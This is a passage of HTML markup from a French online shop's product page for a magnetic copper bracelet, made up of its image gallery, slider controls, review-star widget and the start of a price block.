  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.histoire-de-bracelet.com/cdn/shop/files/3_6642079047034.png?v=1744114405&amp;width=1946" alt="" srcset="//www.histoire-de-bracelet.com/cdn/shop/files/3_6642079047034.png?v=1744114405&amp;width=246 246w, //www.histoire-de-bracelet.com/cdn/shop/files/3_6642079047034.png?v=1744114405&amp;width=493 493w, //www.histoire-de-bracelet.com/cdn/shop/files/3_6642079047034.png?v=1744114405&amp;width=600 600w, //www.histoire-de-bracelet.com/cdn/shop/files/3_6642079047034.png?v=1744114405&amp;width=713 713w, //www.histoire-de-bracelet.com/cdn/shop/files/3_6642079047034.png?v=1744114405&amp;width=823 823w, //www.histoire-de-bracelet.com/cdn/shop/files/3_6642079047034.png?v=1744114405&amp;width=990 990w, //www.histoire-de-bracelet.com/cdn/shop/files/3_6642079047034.png?v=1744114405&amp;width=1100 1100w, //www.histoire-de-bracelet.com/cdn/shop/files/3_6642079047034.png?v=1744114405&amp;width=1206 1206w, //www.histoire-de-bracelet.com/cdn/shop/files/3_6642079047034.png?v=1744114405&amp;width=1346 1346w, //www.histoire-de-bracelet.com/cdn/shop/files/3_6642079047034.png?v=1744114405&amp;width=1426 1426w, //www.histoire-de-bracelet.com/cdn/shop/files/3_6642079047034.png?v=1744114405&amp;width=1646 1646w, //www.histoire-de-bracelet.com/cdn/shop/files/3_6642079047034.png?v=1744114405&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="65101215531352">
      <span class="visually-hidden">
        Ouvrir le média 3 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25190404030808__main-65101215564120"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25190404030808__main-65101215564120"
            data-alt="Bracelet Cuivre de Vitalité Aimantée"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.histoire-de-bracelet.com/cdn/shop/files/4_1861783501916.png?v=1744114405&amp;width=1946" alt="" srcset="//www.histoire-de-bracelet.com/cdn/shop/files/4_1861783501916.png?v=1744114405&amp;width=246 246w, //www.histoire-de-bracelet.com/cdn/shop/files/4_1861783501916.png?v=1744114405&amp;width=493 493w, //www.histoire-de-bracelet.com/cdn/shop/files/4_1861783501916.png?v=1744114405&amp;width=600 600w, //www.histoire-de-bracelet.com/cdn/shop/files/4_1861783501916.png?v=1744114405&amp;width=713 713w, //www.histoire-de-bracelet.com/cdn/shop/files/4_1861783501916.png?v=1744114405&amp;width=823 823w, //www.histoire-de-bracelet.com/cdn/shop/files/4_1861783501916.png?v=1744114405&amp;width=990 990w, //www.histoire-de-bracelet.com/cdn/shop/files/4_1861783501916.png?v=1744114405&amp;width=1100 1100w, //www.histoire-de-bracelet.com/cdn/shop/files/4_1861783501916.png?v=1744114405&amp;width=1206 1206w, //www.histoire-de-bracelet.com/cdn/shop/files/4_1861783501916.png?v=1744114405&amp;width=1346 1346w, //www.histoire-de-bracelet.com/cdn/shop/files/4_1861783501916.png?v=1744114405&amp;width=1426 1426w, //www.histoire-de-bracelet.com/cdn/shop/files/4_1861783501916.png?v=1744114405&amp;width=1646 1646w, //www.histoire-de-bracelet.com/cdn/shop/files/4_1861783501916.png?v=1744114405&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25190404030808__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.histoire-de-bracelet.com/cdn/shop/files/4_1861783501916.png?v=1744114405&amp;width=1946" alt="" srcset="//www.histoire-de-bracelet.com/cdn/shop/files/4_1861783501916.png?v=1744114405&amp;width=246 246w, //www.histoire-de-bracelet.com/cdn/shop/files/4_1861783501916.png?v=1744114405&amp;width=493 493w, //www.histoire-de-bracelet.com/cdn/shop/files/4_1861783501916.png?v=1744114405&amp;width=600 600w, //www.histoire-de-bracelet.com/cdn/shop/files/4_1861783501916.png?v=1744114405&amp;width=713 713w, //www.histoire-de-bracelet.com/cdn/shop/files/4_1861783501916.png?v=1744114405&amp;width=823 823w, //www.histoire-de-bracelet.com/cdn/shop/files/4_1861783501916.png?v=1744114405&amp;width=990 990w, //www.histoire-de-bracelet.com/cdn/shop/files/4_1861783501916.png?v=1744114405&amp;width=1100 1100w, //www.histoire-de-bracelet.com/cdn/shop/files/4_1861783501916.png?v=1744114405&amp;width=1206 1206w, //www.histoire-de-bracelet.com/cdn/shop/files/4_1861783501916.png?v=1744114405&amp;width=1346 1346w, //www.histoire-de-bracelet.com/cdn/shop/files/4_1861783501916.png?v=1744114405&amp;width=1426 1426w, //www.histoire-de-bracelet.com/cdn/shop/files/4_1861783501916.png?v=1744114405&amp;width=1646 1646w, //www.histoire-de-bracelet.com/cdn/shop/files/4_1861783501916.png?v=1744114405&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="65101215564120">
      <span class="visually-hidden">
        Ouvrir le média 4 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25190404030808__main-65101215596888"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25190404030808__main-65101215596888"
            data-alt="Bracelet Cuivre de Vitalité Aimantée"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.histoire-de-bracelet.com/cdn/shop/files/5_3276859305716.png?v=1744114405&amp;width=1946" alt="" srcset="//www.histoire-de-bracelet.com/cdn/shop/files/5_3276859305716.png?v=1744114405&amp;width=246 246w, //www.histoire-de-bracelet.com/cdn/shop/files/5_3276859305716.png?v=1744114405&amp;width=493 493w, //www.histoire-de-bracelet.com/cdn/shop/files/5_3276859305716.png?v=1744114405&amp;width=600 600w, //www.histoire-de-bracelet.com/cdn/shop/files/5_3276859305716.png?v=1744114405&amp;width=713 713w, //www.histoire-de-bracelet.com/cdn/shop/files/5_3276859305716.png?v=1744114405&amp;width=823 823w, //www.histoire-de-bracelet.com/cdn/shop/files/5_3276859305716.png?v=1744114405&amp;width=990 990w, //www.histoire-de-bracelet.com/cdn/shop/files/5_3276859305716.png?v=1744114405&amp;width=1100 1100w, //www.histoire-de-bracelet.com/cdn/shop/files/5_3276859305716.png?v=1744114405&amp;width=1206 1206w, //www.histoire-de-bracelet.com/cdn/shop/files/5_3276859305716.png?v=1744114405&amp;width=1346 1346w, //www.histoire-de-bracelet.com/cdn/shop/files/5_3276859305716.png?v=1744114405&amp;width=1426 1426w, //www.histoire-de-bracelet.com/cdn/shop/files/5_3276859305716.png?v=1744114405&amp;width=1646 1646w, //www.histoire-de-bracelet.com/cdn/shop/files/5_3276859305716.png?v=1744114405&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25190404030808__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.histoire-de-bracelet.com/cdn/shop/files/5_3276859305716.png?v=1744114405&amp;width=1946" alt="" srcset="//www.histoire-de-bracelet.com/cdn/shop/files/5_3276859305716.png?v=1744114405&amp;width=246 246w, //www.histoire-de-bracelet.com/cdn/shop/files/5_3276859305716.png?v=1744114405&amp;width=493 493w, //www.histoire-de-bracelet.com/cdn/shop/files/5_3276859305716.png?v=1744114405&amp;width=600 600w, //www.histoire-de-bracelet.com/cdn/shop/files/5_3276859305716.png?v=1744114405&amp;width=713 713w, //www.histoire-de-bracelet.com/cdn/shop/files/5_3276859305716.png?v=1744114405&amp;width=823 823w, //www.histoire-de-bracelet.com/cdn/shop/files/5_3276859305716.png?v=1744114405&amp;width=990 990w, //www.histoire-de-bracelet.com/cdn/shop/files/5_3276859305716.png?v=1744114405&amp;width=1100 1100w, //www.histoire-de-bracelet.com/cdn/shop/files/5_3276859305716.png?v=1744114405&amp;width=1206 1206w, //www.histoire-de-bracelet.com/cdn/shop/files/5_3276859305716.png?v=1744114405&amp;width=1346 1346w, //www.histoire-de-bracelet.com/cdn/shop/files/5_3276859305716.png?v=1744114405&amp;width=1426 1426w, //www.histoire-de-bracelet.com/cdn/shop/files/5_3276859305716.png?v=1744114405&amp;width=1646 1646w, //www.histoire-de-bracelet.com/cdn/shop/files/5_3276859305716.png?v=1744114405&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="65101215596888">
      <span class="visually-hidden">
        Ouvrir le média 5 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Faire glisser vers la gauche"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 1"
                aria-controls="Slider-template--25190404030808__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 2"
                aria-controls="Slider-template--25190404030808__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 3"
                aria-controls="Slider-template--25190404030808__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 4"
                aria-controls="Slider-template--25190404030808__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 5"
                aria-controls="Slider-template--25190404030808__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Faire glisser vers la droite"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25190404030808__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Faire glisser vers la gauche"
        aria-controls="GalleryThumbnails-template--25190404030808__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25190404030808__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--25190404030808__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25190404030808__main-65101215465816"
              data-media-position="1"
              data-alt="Bracelet Cuivre de Vitalité Aimantée"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 1 dans la galerie"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--25190404030808__main"
                aria-describedby="Thumbnail-template--25190404030808__main-1
"
              >
                <img src="//www.histoire-de-bracelet.com/cdn/shop/files/1_4796455397927.png?v=1744114405&amp;width=416" alt="Bracelet Cuivre de Vitalité Aimantée" srcset="//www.histoire-de-bracelet.com/cdn/shop/files/1_4796455397927.png?v=1744114405&amp;width=54 54w, //www.histoire-de-bracelet.com/cdn/shop/files/1_4796455397927.png?v=1744114405&amp;width=74 74w, //www.histoire-de-bracelet.com/cdn/shop/files/1_4796455397927.png?v=1744114405&amp;width=104 104w, //www.histoire-de-bracelet.com/cdn/shop/files/1_4796455397927.png?v=1744114405&amp;width=162 162w, //www.histoire-de-bracelet.com/cdn/shop/files/1_4796455397927.png?v=1744114405&amp;width=208 208w, //www.histoire-de-bracelet.com/cdn/shop/files/1_4796455397927.png?v=1744114405&amp;width=324 324w, //www.histoire-de-bracelet.com/cdn/shop/files/1_4796455397927.png?v=1744114405&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25190404030808__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25190404030808__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25190404030808__main-65101215498584"
              data-media-position="2"
              data-alt="Bracelet Cuivre de Vitalité Aimantée"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 2 dans la galerie"
                
                aria-controls="GalleryViewer-template--25190404030808__main"
                aria-describedby="Thumbnail-template--25190404030808__main-2
"
              >
                <img src="//www.histoire-de-bracelet.com/cdn/shop/files/2_3051257160601.png?v=1744114405&amp;width=416" alt="Bracelet Cuivre de Vitalité Aimantée" srcset="//www.histoire-de-bracelet.com/cdn/shop/files/2_3051257160601.png?v=1744114405&amp;width=54 54w, //www.histoire-de-bracelet.com/cdn/shop/files/2_3051257160601.png?v=1744114405&amp;width=74 74w, //www.histoire-de-bracelet.com/cdn/shop/files/2_3051257160601.png?v=1744114405&amp;width=104 104w, //www.histoire-de-bracelet.com/cdn/shop/files/2_3051257160601.png?v=1744114405&amp;width=162 162w, //www.histoire-de-bracelet.com/cdn/shop/files/2_3051257160601.png?v=1744114405&amp;width=208 208w, //www.histoire-de-bracelet.com/cdn/shop/files/2_3051257160601.png?v=1744114405&amp;width=324 324w, //www.histoire-de-bracelet.com/cdn/shop/files/2_3051257160601.png?v=1744114405&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25190404030808__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25190404030808__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--25190404030808__main-65101215531352"
              data-media-position="3"
              data-alt="Bracelet Cuivre de Vitalité Aimantée"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 3 dans la galerie"
                
                aria-controls="GalleryViewer-template--25190404030808__main"
                aria-describedby="Thumbnail-template--25190404030808__main-3
"
              >
                <img src="//www.histoire-de-bracelet.com/cdn/shop/files/3_6642079047034.png?v=1744114405&amp;width=416" alt="Bracelet Cuivre de Vitalité Aimantée" srcset="//www.histoire-de-bracelet.com/cdn/shop/files/3_6642079047034.png?v=1744114405&amp;width=54 54w, //www.histoire-de-bracelet.com/cdn/shop/files/3_6642079047034.png?v=1744114405&amp;width=74 74w, //www.histoire-de-bracelet.com/cdn/shop/files/3_6642079047034.png?v=1744114405&amp;width=104 104w, //www.histoire-de-bracelet.com/cdn/shop/files/3_6642079047034.png?v=1744114405&amp;width=162 162w, //www.histoire-de-bracelet.com/cdn/shop/files/3_6642079047034.png?v=1744114405&amp;width=208 208w, //www.histoire-de-bracelet.com/cdn/shop/files/3_6642079047034.png?v=1744114405&amp;width=324 324w, //www.histoire-de-bracelet.com/cdn/shop/files/3_6642079047034.png?v=1744114405&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25190404030808__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25190404030808__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--25190404030808__main-65101215564120"
              data-media-position="4"
              data-alt="Bracelet Cuivre de Vitalité Aimantée"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 4 dans la galerie"
                
                aria-controls="GalleryViewer-template--25190404030808__main"
                aria-describedby="Thumbnail-template--25190404030808__main-4
"
              >
                <img src="//www.histoire-de-bracelet.com/cdn/shop/files/4_1861783501916.png?v=1744114405&amp;width=416" alt="Bracelet Cuivre de Vitalité Aimantée" srcset="//www.histoire-de-bracelet.com/cdn/shop/files/4_1861783501916.png?v=1744114405&amp;width=54 54w, //www.histoire-de-bracelet.com/cdn/shop/files/4_1861783501916.png?v=1744114405&amp;width=74 74w, //www.histoire-de-bracelet.com/cdn/shop/files/4_1861783501916.png?v=1744114405&amp;width=104 104w, //www.histoire-de-bracelet.com/cdn/shop/files/4_1861783501916.png?v=1744114405&amp;width=162 162w, //www.histoire-de-bracelet.com/cdn/shop/files/4_1861783501916.png?v=1744114405&amp;width=208 208w, //www.histoire-de-bracelet.com/cdn/shop/files/4_1861783501916.png?v=1744114405&amp;width=324 324w, //www.histoire-de-bracelet.com/cdn/shop/files/4_1861783501916.png?v=1744114405&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25190404030808__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25190404030808__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--25190404030808__main-65101215596888"
              data-media-position="5"
              data-alt="Bracelet Cuivre de Vitalité Aimantée"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 5 dans la galerie"
                
                aria-controls="GalleryViewer-template--25190404030808__main"
                aria-describedby="Thumbnail-template--25190404030808__main-5
"
              >
                <img src="//www.histoire-de-bracelet.com/cdn/shop/files/5_3276859305716.png?v=1744114405&amp;width=416" alt="Bracelet Cuivre de Vitalité Aimantée" srcset="//www.histoire-de-bracelet.com/cdn/shop/files/5_3276859305716.png?v=1744114405&amp;width=54 54w, //www.histoire-de-bracelet.com/cdn/shop/files/5_3276859305716.png?v=1744114405&amp;width=74 74w, //www.histoire-de-bracelet.com/cdn/shop/files/5_3276859305716.png?v=1744114405&amp;width=104 104w, //www.histoire-de-bracelet.com/cdn/shop/files/5_3276859305716.png?v=1744114405&amp;width=162 162w, //www.histoire-de-bracelet.com/cdn/shop/files/5_3276859305716.png?v=1744114405&amp;width=208 208w, //www.histoire-de-bracelet.com/cdn/shop/files/5_3276859305716.png?v=1744114405&amp;width=324 324w, //www.histoire-de-bracelet.com/cdn/shop/files/5_3276859305716.png?v=1744114405&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25190404030808__main-5
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Faire glisser vers la droite"
        aria-controls="GalleryThumbnails-template--25190404030808__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--25190404030808__main"
        data-section="template--25190404030808__main"
        data-url="/products/bracelet-cuivre-aimant-neodyme-sante"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Bracelet Cuivre de Vitalité Aimantée
                </h1>
                <a href="/products/bracelet-cuivre-aimant-neodyme-sante" class="product__title">
                  <h2 class="h1">
                    Bracelet Cuivre de Vitalité Aimantée
                  </h2>
                </a>
              </div>
            <div id="shopify-block-AUzRncnI5b0VYcE1mT__trustoo_io_reviews_star_rating_widget_3BDnpx" class="shopify-block shopify-app-block"><div id="seal-star-rating-widget" data-app="trustoo" style="justify-content:left;margin: 10px 0 0px;" data-text-color="#585858" data-star-size="20" data-font-size="16"></div>


<script>
(function(){
const ratingNodes = document.querySelectorAll("#seal-star-rating-widget")
const ratingData = {"rating":"5.0","total_reviews":1,"total_star1":0,"total_star2":0,"total_star3":0,"total_star4":0,"total_star5":1,"total_qa_count":0}
if(ratingData.total_reviews>0){
  ratingNodes.forEach(item=>{
    item.style.minHeight = "20px"
  })
}
})()
</script>


<style>
#seal-star-rating-widget {
	display: flex;
}
#seal-star-rating-widget > .product-icon-list {
	margin: 0 !important;
}
.vstar-star > * {
    display: inline-block;
    vertical-align: middle;
}
.vstar-star .star-item.half-star {
    position: relative;
}
.vstar-star .item-nostar {
    font-size: 0;
}
.vstar-star .item-star {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    overflow: hidden;
    width: 100%;
    height: 100%;
}
.product-icon-list{
  font-size: 0;
}
.product-icon-list .nostar .trustoo-rating-icon path {
	fill: var(--nostar-color);
}
.product-icon-list .item-nostar > .trustoo-rating-icon path {
	fill: var(--nostar-color);
}
.product-icon-list .trustoo-rating-icon path {
	fill: var(--star-color);
}
.product-icon-list.vstar-star .star-item{
  margin-right: 2px;
}
.product-icon-list.vstar-star .star-item, .product-icon-list.vstar-star .trustoo-rating-icon {
    width: 20px;
    height: 20px;
    max-width: none;
    stroke: none;
}
.product-icon-list .product-reviews-num, .product-icon-list .tt-rating-text {
    cursor: pointer;
    display: inline-block;
    font-size: 16px;
    font-weight: 400;
    line-height: 14px;
    margin: 2px 6px 0;
    color:#585858;
    font-size:16px;
}
</style>
 <script id="seal_product_id" type="application/json">
    4433499717737
</script>
<script id="seal_shop_id" type="application/json">
    26782105705
</script>
<script id="tt-rating-page-type" type="application/json">product</script>
<script src="https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/star-rating-widget.min.js" defer></script>
</div>
<div class="no-js-hidden product-page-price" id="price-template--25190404030808__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        32,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        32,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
